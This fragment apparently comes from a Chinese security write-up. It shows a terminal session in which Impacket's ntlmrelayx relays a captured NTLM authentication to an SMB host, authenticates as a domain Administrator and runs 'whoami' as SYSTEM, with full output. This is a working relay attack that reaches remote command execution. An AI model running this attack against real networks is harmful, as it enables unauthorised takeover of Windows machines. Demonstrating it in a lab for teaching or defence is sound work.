 ➜  examples git:(master) ✗ python ntlmrelayx.py -t smb://172.16.100.183 -c whoami -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.100.5, attacking target smb://172.16.100.183
[*] Authenticating against smb://172.16.100.183 as TEST\Administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 172.16.100.183
nt authority\system
白帽hub
安全客（www.anquanke.com）